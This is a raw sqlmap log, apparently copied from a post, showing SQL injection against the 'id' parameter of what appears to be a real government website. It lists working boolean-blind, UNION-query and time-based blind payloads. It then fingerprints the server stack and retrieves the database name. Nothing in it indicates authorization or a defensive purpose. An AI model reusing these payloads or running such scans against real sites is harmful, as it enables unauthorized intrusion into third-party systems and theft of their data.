 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=edit&id=15 AND 8831=8831

    Type: UNION query
    Title: MySQL UNION query (NULL) - 27 columns
    Payload: action=edit&id=-5529 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x7176757671,0x756b6a4e464f5454666c,0x716b636671),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=edit&id=15 AND SLEEP(5)
---
[15:24:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:24:05] [INFO] fetching current database
[15:24:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:24:05] [INFO] retrieved: sq_zjhbwbusiness
current database:    'sq_zjhbwbusiness'
[15:24:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdzjepb.gov.cn'